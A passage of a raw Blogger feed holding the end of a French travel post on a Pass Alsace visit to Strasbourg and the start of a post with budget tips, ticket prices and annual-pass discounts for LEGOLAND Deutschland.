XIV.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 NEUSTADT\u003C\/div\u003E\u003Cdiv\u003EConstruit lors de l’annexion allemande entre 1871 et 1918, le quartier de la Neustadt a transformé Strasbourg en une capitale impériale. Nous découvrons le Palais du Rhin, l’Opéra, la Bibliothèque et le Palais Universitaire, témoignant de l'urbanisme germanique.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 QUARTIER EUROPÉEN\u003C\/div\u003E\u003Cdiv\u003EChoisi après la Seconde Guerre Mondiale comme siège du Conseil de l’Europe, Strasbourg symbolise la réconciliation européenne. Nous admirons les bâtiments de Arte, le Parlement Européen, la Cour Européenne des Droits de l’Homme et le Conseil de l’Europe.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECette visite en bateau nous offre une perspective unique sur Strasbourg, révélant son riche patrimoine et son rôle crucial dans l’unité européenne. Nous avons eu un bateau couvert en raison de la météo pluvieuse. Les vitres du bateau étant perlées d'eau de pluie, nous illustrons l'article avec des photos après le tour en bateau quand le ciel s'est dégagé.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Bg9NcZBMMW0Wwo0FRxjcomMeQQWV0FMvkg6b_UcVD31uVkmZvcQKJRpw5C9iJp1-UTuVZqPIip2brg66PW1SPxvXzs7GutEhU7BDppoVhcKd20w_lSdE9bq_QjvFV6eZeUBbX4eS2O8PmZ2QOciNTjpFRtU2qJYQnV1Wim-ylSmWN9EgWzrWHMHAgLXR\/s2000\/8.png\"\u003E\u003Cimg alt=\"strasbourg french touch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi_Bg9NcZBMMW0Wwo0FRxjcomMeQQWV0FMvkg6b_UcVD31uVkmZvcQKJRpw5C9iJp1-UTuVZqPIip2brg66PW1SPxvXzs7GutEhU7BDppoVhcKd20w_lSdE9bq_QjvFV6eZeUBbX4eS2O8PmZ2QOciNTjpFRtU2qJYQnV1Wim-ylSmWN9EgWzrWHMHAgLXR\/s16000\/8.png\" title=\"strasbourg french touch\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlJzOOOATT6Oz91VHZf8BAhvwDVMtYi4q1_-8a8GYdnWXaixvYFXedWpYotuXdpG1zJt0FrmuRY6j-uFjN_UwHCmJRiJ5a9pkjzG8cEebbanvNMij5dpETIpHFuw7PyyopFGzpMO_OdVZWYGsgBPl3KSDpzidrJuboE4BtJwIJLyXpXnQn9nzvE8zN_B3F\/s2000\/9.png\"\u003E\u003Cimg alt=\"strasbourg french touch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjlJzOOOATT6Oz91VHZf8BAhvwDVMtYi4q1_-8a8GYdnWXaixvYFXedWpYotuXdpG1zJt0FrmuRY6j-uFjN_UwHCmJRiJ5a9pkjzG8cEebbanvNMij5dpETIpHFuw7PyyopFGzpMO_OdVZWYGsgBPl3KSDpzidrJuboE4BtJwIJLyXpXnQn9nzvE8zN_B3F\/s16000\/9.png\" title=\"strasbourg french touch\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3VZJgCTBE5tQUyUEUkrwGrcauzCr85w8xMgpSvY_v_i54vYHi3RFt4LpQ1VbykDTg9dfeyt1uK-5iqF70-mLel8JQqg_aVfiEh_uWSgkww5qi_bIlBlENj6c58v5XzA-JYzZQh0XouvLv0RREuxtDpay3d71HCGEl6xae5jWCm94sqhqTzgbEUh2Np-W9\/s2000\/10.png\"\u003E\u003Cimg alt=\"strasbourg french touch\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3VZJgCTBE5tQUyUEUkrwGrcauzCr85w8xMgpSvY_v_i54vYHi3RFt4LpQ1VbykDTg9dfeyt1uK-5iqF70-mLel8JQqg_aVfiEh_uWSgkww5qi_bIlBlENj6c58v5XzA-JYzZQh0XouvLv0RREuxtDpay3d71HCGEl6xae5jWCm94sqhqTzgbEUh2Np-W9\/s16000\/10.png\" title=\"strasbourg french touch\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ch3 style=\"text-align: left;\"\u003EVisite au Musée d’Art Moderne et Contemporain de Strasbourg (MAMCS)\u003C\/h3\u003E\u003Cdiv\u003E\u003Cdiv\u003ENous partons désormais à la \u003Ca href=\"https:\/\/www.pass-alsace.com\/14-musee-d-art-moderne-et-contemporain-de-strasbourg-mamcs\" target=\"_blank\"\u003Edécouverte du MAMCS avec le Pass Alsace\u003C\/a\u003E. Depuis 1998, cette immense façade de verre se dresse fièrement sur les bords de l’Ill, abritant une collection impressionnante et diverse d’œuvres allant de 1870 à nos jours.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉Une Collection Éclectique\u003C\/div\u003E\u003Cdiv\u003ELe MAMCS réunit une multitude d'œuvres : peintures, sculptures, œuvres graphiques, photographies, installations, vidéos... Cette diversité séduit immédiatement. Le parcours proposé nous fait voyager à travers plusieurs mouvements artistiques majeurs : impressionnisme, art déco, primitivisme, abstraction, surréalisme, Nouveau Réalisme, Support(s) \/ Surface(s), Fluxus, Arte povera.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉Les Temps Forts du Parcours\u003C\/div\u003E\u003Cdiv\u003EParmi les artistes représentés, nous découvrons des œuvres de Gustave Doré, Jean Arp, Max Ernst, Victor Brauner, František Kupka, Vassily Kandinsky, Baselitz, Robert Filliou, Daniel Buren, Sarkis et Bertrand Lavier. Chaque section du parcours met en lumière des périodes et des styles distincts, offrant un dialogue fascinant entre l'art moderne et contemporain.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉Un Musée Dynamique et Accessible\u003C\/div\u003E\u003Cdiv\u003ELe MAMCS se distingue par son accessibilité et ses moments d’interaction, renouvelant régulièrement son parcours pour rester à la pointe de l'actualité artistique. Avec trois à quatre expositions par an, le musée est un acteur dynamique, reflétant la recherche, la création et la médiation de l’art.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECette visite au MAMCS nous offre une immersion riche et variée dans l'art des deux derniers siècles, laissant une impression durable et un désir de revenir pour découvrir les futures expositions.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2_Pg-1BpB1skA8Zt-oWprRWb0tIoKxNA480IZxuInZr5eOBFCQmENgx4gjd_qLT_L3kHPEynM9qDHo_5tE50HgqfFaA2lU9NQIDEedZNgHF_xyCFhiq3xO8cCxsJPkxgu6K4Hv2FQWWs1xwiEXkWXwGQgoD_gQrDtT7vX9psf5N7bpVElO33oSfOiYS1Z\/s2000\/12.png\"\u003E\u003Cimg alt=\"Musée d’Art Moderne et Contemporain de Strasbourg (MAMCS)\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2_Pg-1BpB1skA8Zt-oWprRWb0tIoKxNA480IZxuInZr5eOBFCQmENgx4gjd_qLT_L3kHPEynM9qDHo_5tE50HgqfFaA2lU9NQIDEedZNgHF_xyCFhiq3xO8cCxsJPkxgu6K4Hv2FQWWs1xwiEXkWXwGQgoD_gQrDtT7vX9psf5N7bpVElO33oSfOiYS1Z\/s16000\/12.png\" title=\"Musée d’Art Moderne et Contemporain de Strasbourg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch3 style=\"text-align: left;\"\u003EDécouverte du Parc de l'Orangerie à Strasbourg\u003C\/h3\u003E\u003Cdiv\u003ECe dernier n'est pas compris dans le Pass Alsace parce qu'il est gratuit. Je l'ajoute cependant dans cet article car ce Parc de l'Orangerie est de toute beauté. Nous avons exploré ce parc qui est un joyau des promenades strasbourgeoises depuis le XVIIIe siècle. Classé monument historique depuis 1993, ce vaste domaine de 26 hectares nous a séduits par son cadre exceptionnel et son histoire riche.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 Un Écrin de Verdure\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAvec ses arbres centenaires et ses aménagements paysagers soignés, le parc offre une variété de décors, mêlant promenades « à la française » aux allées géométriques et aménagements « à l’anglaise » plus sauvages. Le lac artificiel et sa cascade, créés en 1895, ajoutent au charme bucolique du lieu, tandis que des œuvres d’art ponctuent la promenade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 Des Bâtiments Historiques\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe Pavillon Joséphine, érigé en 1807, abritait autrefois une collection d’orangers et accueille aujourd’hui des expositions temporaires. Le Burehiesel, une ferme alsacienne du XVIIe siècle déplacée lors de l’exposition de 1895, abrite désormais un restaurant gastronomique, témoignant de l'histoire industrielle de la région.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E👉 Un Lieu de Loisirs\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ELe Parc de l’Orangerie offre également des activités pour tous : aires de jeux pour enfants, vastes pelouses, promenades en barque sur le lac, et un circuit de 2,2 km apprécié des coureurs. C’est un véritable paradis pour les familles et les sportifs, à deux pas du centre-ville.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENotre visite au Parc de l’Orangerie nous a offert un moment de détente et de découverte au cœur de Strasbourg, entre nature préservée, patrimoine historique et nids de cigognes.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdPP9qE-4EEIT23PgmvdJCsw4Evjp04FSzR9RZE8WGxWpbdpb6Fpm9hHUJA4tNa2yNQVBLc6fPVleouhWk2CBpRPPBaUyWTGGxoN2q9BAGeXNSGab9sgXw8PWcCyQ52ZDm7z-cvUKQW_zIo0JFu5Yp8tu_G8bqMDCoE45ug3Zbs4DnhimT5q756FtbQ40\/s2000\/Alsace.png\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg alt=\"Le Parc de l’Orangerie\" border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhdPP9qE-4EEIT23PgmvdJCsw4Evjp04FSzR9RZE8WGxWpbdpb6Fpm9hHUJA4tNa2yNQVBLc6fPVleouhWk2CBpRPPBaUyWTGGxoN2q9BAGeXNSGab9sgXw8PWcCyQ52ZDm7z-cvUKQW_zIo0JFu5Yp8tu_G8bqMDCoE45ug3Zbs4DnhimT5q756FtbQ40\/s16000\/Alsace.png\" title=\"Le Parc de l’Orangerie\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVoici une petite sélection des autres visites que nous avions envisagées pour découvrir l'Alsace et qui sont comprises avec le Pass Alsace :\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E- le Musée Lalique et le Musée du Crystal de Saint Louis\u003C\/div\u003E\u003Cdiv\u003E- le Château du Haut-Kœnigsbourg, le\u0026nbsp;Château du Hohlandsbourg\u0026nbsp;et le Château de Lichtenberg\u003Cbr \/\u003E- le Musée du Jouet\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ECela nous donne de la matière pour notre prochaine escapade dans cette très belle région !\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EVous pouvez retrouver\u0026nbsp;\u003Ca href=\"https:\/\/www.pass-alsace.com\/fr\/boutique\" target=\"_blank\"\u003Eles différents tarifs du Pass Alsace\u003C\/a\u003E sur leur site en fonction de la durée de votre séjour avec toutes les informations pratiques et l'ensemble des sites touristiques qui sont inclus.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan style=\"font-size: x-small;\"\u003EArticle partenaire : Nous avons reçu gracieusement 2 PASS ALSACE 3 jours pour rédiger cet article.\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.frenchfashiontouch.com\/feeds\/9112760438114696478\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/3-jours-avec-le-pass-alsace-de-lembach.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9112760438114696478"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1251792400030083169\/posts\/default\/9112760438114696478"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.frenchfashiontouch.com\/2024\/06\/3-jours-avec-le-pass-alsace-de-lembach.html","title":"3 jours avec le PASS ALSACE de Lembach à Strasbourg"}],"author":[{"name":{"$t":"Inès Micheron"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15723157765758496325"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEin2WkT8lotGrW1qNb7lscKVii4wrSP566APQRtTpDh3cjicmeCXPU_Ifrl0vPwlkFxEt64L9ix_RtYyEmTVjvS5LsCobiz_TvWnQ92-G0ec527U6xulhetMuh5njrvMw\/s113\/fullsizeoutput_391.jpeg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjRWDbPuCXzrgd7kiHiq5qU1yMnzBcp11oVKzQ7Si83dLBHEh-ZHX3qiRD7Hj2d3yNsVscn4AszMsqSgkfqTNu8gZxJcpz_NRHCBx2BZzTvH3tcubLx50xYTJvtBAMQPW6W818-SHrzmMTKP9PxOyyr_NuDYvZxuwMnUCdKcO1DknownZl8Qjxz6MKZU7YI\/s72-c\/IMG_6840.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Alsace, France"},"georss$point":{"$t":"48.3181795 7.4416240999999994"},"georss$box":{"$t":"20.007945663821154 -27.7146259 76.628413336178852 42.5978741"}},{"id":{"$t":"tag:blogger.com,1999:blog-1251792400030083169.post-4846092716887540939"},"published":{"$t":"2024-06-24T10:13:00.001+02:00"},"updated":{"$t":"2024-06-24T10:18:46.730+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Allemagne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Guntzbourg"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lego"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland Deutschland"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Legoland Deutschland Resort"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Merlin Entertainements"}],"title":{"type":"text","$t":"LEGOLAND Deutschland Resort : Bons plans 2024"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003EAprès notre visite de\u003Ca href=\"https:\/\/www.frenchfashiontouch.com\/2023\/09\/legoland-billund-2023.html\" target=\"_blank\"\u003E Legoland Billund au Danemark\u003C\/a\u003E avec Erik en août 2023, nous sommes partis avec un couple d'amis en mai 2024 à Legoland Deutschland Resort pour une virée LEGO comme nous les aimons. Cet article à pour objectif de vous partager des bons plans et promotions pour maîtriser votre budget à Legoland.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan\u003E\u003Cspan style=\"font-size: 15.008px;\"\u003E\u003Cimg alt=\"©LEGOLAND Deutschland Resort\" border=\"0\" data-original-height=\"3081\" data-original-width=\"4944\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgw9ViKOagd8Ck0WZbRfQ-czgqR-MFGAkglDAD-G4w1QNIUvq1W6OsdmJ-tbpP5bxL0hm98GO6od1ycMYR3RLwmYbSB2LFoN2133rbsAj6s-DYIl9tnaS6TApBzyv77aYKqmaLiZj1RE1jKxT9-bdcf8EloOYy80hDzwcowa6ybc4QlCurzWJS5bRxBC3rD\/s16000\/legoland_portal.jpg\" title=\"©LEGOLAND Deutschland Resort\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-weight: inherit; text-align: left;\"\u003E\u003Cspan style=\"font-size: xx-small;\"\u003E©LEGOLAND Deutschland Resort\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003ESi votre objectif est de faire un maximum d’attractions, évitez les ponts et vacances scolaires allemandes. Sinon prévoyez au moins deux journées complètes sur place car le shopping prend du temps (Il est tout à fait possible de retourner à sa voiture pour déposer ses achats puis revenir au parc grâce à un joli tampon sur votre main). Les boutiques principales :\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cimg alt=\":package:\" class=\"emoji\" height=\"20\" loading=\"lazy\" src=\"https:\/\/forum.freelug.org\/images\/emoji\/twitter\/package.png?v=12\" style=\"aspect-ratio: 20 \/ 20; border-style: none; font-family: inherit; font-size: 15.008px; height: 20px; padding-bottom: 0px; text-align: justify; vertical-align: text-bottom; width: 20px;\" title=\":package:\" width=\"20\" \/\u003E \u003Cb\u003ELa Fabrik :\u003C\/b\u003E C’est LA boutique de référence pour tout Afol (Adult fan of LEGO) qui se respecte, elle est unique car même au Danemark, le pays de la brique, elle n'existe pas. Ici vous trouverez une centaine de références de pièces (briques, pièces sérigraphiées, tiles, technic, plates, végétations, animaux…) avec un prix au poids (10€\/100grammes) ou à la pièce.\u003C\/li\u003E\u003Cli\u003E\u003Cimg alt=\":policeman:\" class=\"emoji\" height=\"20\" loading=\"lazy\" src=\"https:\/\/forum.freelug.org\/images\/emoji\/twitter\/policeman.png?v=12\" style=\"aspect-ratio: 20 \/ 20; border-style: none; font-family: inherit; font-size: 15.008px; height: 20px; padding-bottom: 0px; text-align: justify; vertical-align: text-bottom; width: 20px;\" title=\":policeman:\" width=\"20\" \/\u003E \u003Cb\u003ELa boutique de Minifigs :\u003C\/b\u003E C’est le paradis de ceux qui collectionnent ces figurines. Il y en a pour tous les goûts et le budget est accessible.\u003Cbr \/\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit; font-size: 15.008px; text-align: justify;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cimg alt=\":brick:\" class=\"emoji\" height=\"20\" loading=\"lazy\" src=\"https:\/\/forum.freelug.org\/images\/emoji\/twitter\/brick.png?v=12\" style=\"aspect-ratio: 20 \/ 20; border-style: none; font-family: inherit; font-size: 15.008px; height: 20px; padding-bottom: 0px; text-align: justify; vertical-align: text-bottom; width: 20px;\" title=\":brick:\" width=\"20\" \/\u003E\u003Cb\u003E La boutique LEGO : \u003C\/b\u003EVous pouvez retrouver toutes les boîtes dont des exclusivités Legoland, produits dérivés et autres goodies associés au parc.\u003C\/li\u003E\u003Cli\u003E\u003Cimg alt=\":tshirt:\" class=\"emoji\" height=\"20\" loading=\"lazy\" src=\"https:\/\/forum.freelug.org\/images\/emoji\/twitter\/tshirt.png?v=12\" style=\"aspect-ratio: 20 \/ 20; border-style: none; font-family: inherit; font-size: 15.008px; height: 20px; padding-bottom: 0px; text-align: justify; vertical-align: text-bottom; width: 20px;\" title=\":tshirt:\" width=\"20\" \/\u003E \u003Cb\u003ELa boutique de vêtements :\u003C\/b\u003E Principalement destinée aux enfants mais avec tout de même des modèles adultes allant jusqu’au 3XL.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTqtPlo7fYlm9k9CN-sRfinLWsX3hZGbPtfTIpRLpQfwBuQCT-ssbsMR0xWyoqLasRpoL3-nEY4PIvf8XrrW5bKtoqQAt5ldw70XliaBNyCasSrJ2H_6BjfrJp42_HB2fSed2Zsr-OPUZqCyGNvcjwlUPWgPnTT1Jcp8TpRZTq_ZmdsGMzJ60OOzB3La_t\/s2736\/IMG_7056.jpeg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Legoland bons plans 2024\" border=\"0\" data-original-height=\"1536\" data-original-width=\"2736\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjTqtPlo7fYlm9k9CN-sRfinLWsX3hZGbPtfTIpRLpQfwBuQCT-ssbsMR0xWyoqLasRpoL3-nEY4PIvf8XrrW5bKtoqQAt5ldw70XliaBNyCasSrJ2H_6BjfrJp42_HB2fSed2Zsr-OPUZqCyGNvcjwlUPWgPnTT1Jcp8TpRZTq_ZmdsGMzJ60OOzB3La_t\/s16000\/IMG_7056.jpeg\" title=\"Legoland Bons plans 2024\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EDécouvrir Legoland (sans prévision d’achat)\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPrix adulte billet journalier : entre 39€ et 49€ en réservant un billet daté sur le site contre 64€ en achetant votre ticket sur place. Le prix grimpe rapidement si il s’agit d’un weekend, jour férié ou de vacances scolaires. Chez IKEA ULM vous pouvez obtenir gratuitement et sur présentation de votre carte IKEA FAMILY un bon vous permettant d’obtenir 2 entrées pour 64€.\u003Cbr \/\u003E\u003Cbr \/\u003ELe catalogue LEGO allemand contient un bon pour une place enfant offerte pour l’achat d’un ticket adulte (dernière page). Pour vous le procurer, rendez-vous dans les villes allemandes disposant d'un LEGO Store telles que Munich, Stuttgart, Sarrebruck...\u003Cbr \/\u003E\u003Cbr \/\u003ESi vous connaissez un détenteur du PASS ANNUEL, vous pouvez lui demander de vous faire profiter de places au prix de 21€ l'unité (1 code unique de 4 places est distribué par PASS ANNUEL -à l’exception du basic-, précision plus bas dans l’article).\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Ch2 style=\"margin: 30px 0px 10px; text-align: justify;\"\u003E\u003Cspan style=\"background-color: white; font-family: inherit;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1g6BWqA7CB2w5xI1b4Sg4sz2RA0W459MF_fQjtKDfTS39f9ZHSxgTD6LFXmpPw6O6qNVIORaIAFphYSXvo5PMu78Q6RX2aIgLh4xLGJjSWa7AsNRx27eQJxy_1PJQNUyFmjtjx5BrxwWneAwtEvgGNAfiuyNpBsT8SnHIf-Vlhj1gOgA9vdSGk93lRIAv\/s2000\/Copie%20de%20Beige%20Minimalist%20Mood%20Photo%20Collage.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"2000\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1g6BWqA7CB2w5xI1b4Sg4sz2RA0W459MF_fQjtKDfTS39f9ZHSxgTD6LFXmpPw6O6qNVIORaIAFphYSXvo5PMu78Q6RX2aIgLh4xLGJjSWa7AsNRx27eQJxy_1PJQNUyFmjtjx5BrxwWneAwtEvgGNAfiuyNpBsT8SnHIf-Vlhj1gOgA9vdSGk93lRIAv\/s16000\/Copie%20de%20Beige%20Minimalist%20Mood%20Photo%20Collage.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EDécouvrir Legoland et faire chauffer votre CB\u003C\/span\u003E\u003C\/h2\u003E\u003Cbr \/\u003E\u003C\/div\u003EDans ce cas là, je vous recommande fortement de souscrire à un PASS ANNUEL. Ces derniers ne sont pas disponibles sur la version française du site, donc veillez à bien choisir la langue anglaise ou allemande. Il existe 3 Annual Pass différents, voici un rapide descriptif :\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003E\u003Cspan style=\"background-color: #fcff01;\"\u003ELe LEGOLAND Annual Pass : 99€ =\u0026gt; 69€ après remise (ma recommandation)\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003EIl offre l’accès à la BONUS CARD : le graal.\u003Cbr \/\u003EBon plan qui va vous faire craquer: si vous passez au IKEA de Ulm (25 minutes de Legoland en voiture) vous pouvez récupérer avec votre carte gratuite IKEA FAMILY (la française fonctionne ou création sur place) un bon de réduction de 30€ sur ce pass, soit 69€ (moins cher que le BASIC et plus d’avantages). Ce bon est utilisable sur un maximum de 4 pass achetés simultanément. Si vous en avez besoin de plus n’hésitez pas à demander, ils sont très sympas !\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003ELe Merlin Adventure Pass : 139€\u003C\/li\u003E\u003C\/ul\u003ECe dernier offre accès à la même BONUS CARD que le pass précédent avec en plus l’accès à d’autres attractions en Allemagne. La remise IKEA ne fonctionne pas sur ce pass.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul\u003E\u003Cli\u003ELe LEGOLAND Annual Pass Basic : 79€\u003C\/li\u003E\u003C\/ul\u003ECe pass ne permet pas d’obtenir de remise dans les shops, l’accès au parc est restreint sur de nombreuses dates de l’année. Je ne le recommande pas si votre objectif est de faire des achats.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6KeXxNz7Li7FYjKVc2FBnytfpc7WKuEesTYu___GvVXkM2EHQF-WjdJEMkIeIi5ossxfkYrVuVO_e5JwLskOZp-bSYXws5H8WDO3rduT5IoI1Y6pTFoVPrmNiTe3BZyMDjaHXWtO59yMXkOnRMN4HfwSPnCJtDNfBfoXZ7beMIbXurdyCJ3-twf0-_qJ\/s1099\/Screenshot%202024-06-22%20at%2010-54-49%20Buy%20Annual%20Passes%20-%20L.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"876\" data-original-width=\"1099\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiB6KeXxNz7Li7FYjKVc2FBnytfpc7WKuEesTYu___GvVXkM2EHQF-WjdJEMkIeIi5ossxfkYrVuVO_e5JwLskOZp-bSYXws5H8WDO3rduT5IoI1Y6pTFoVPrmNiTe3BZyMDjaHXWtO59yMXkOnRMN4HfwSPnCJtDNfBfoXZ7beMIbXurdyCJ3-twf0-_qJ\/s16000\/Screenshot%202024-06-22%20at%2010-54-49%20Buy%20Annual%20Passes%20-%20L.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ch4 style=\"text-align: left;\"\u003EQue comprend cette BONUS CARD ?\u003C\/h4\u003ELa BONUS CARD est distribuée sur demande par PASS ANNUEL et par année calendaire. Ex : Pour un pass acheté au mois de mai 2024, vous pourrez bénéficier d’une seconde BONUS CARD à partir de mars 2025 (date d’ouverture du parc) et jusqu'à la date d'expiration de votre PASS ANNUEL.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 